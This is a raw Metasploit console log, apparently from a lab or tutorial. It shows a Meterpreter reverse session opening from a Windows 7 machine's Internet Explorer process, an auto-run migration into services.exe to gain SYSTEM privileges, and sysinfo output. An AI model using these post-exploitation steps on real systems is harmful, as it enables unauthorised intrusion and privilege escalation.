 [*] Sending stage (179779 bytes) to 10.1.1.90
[*] Meterpreter session 6 opened (10.1.1.101:1234 -> 10.1.1.90:50377) at 2020-03
-03 17:10:40 +0800
[+] Successfully migrated to services.exe (600) as: NT AUTHORITY\SYSTEM
[*] Session ID 6 (10.1.1.101:1234 -> 10.1.1.90:50377) processing InitialAutoRunS
cript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (3744) as: WIN7CCDADAE2-7D\Administr
ator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (600)
Interrupt: use the 'exit' command to quit
meterpreter >
[+] Successfully migrated to services.exe (600) as: NT AUTHORITY\SYSTEM
Interrupt: use the 'exit' command to quit
meterpreter > sysinfo
Computer : WIN7CCDADAE2-7D
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >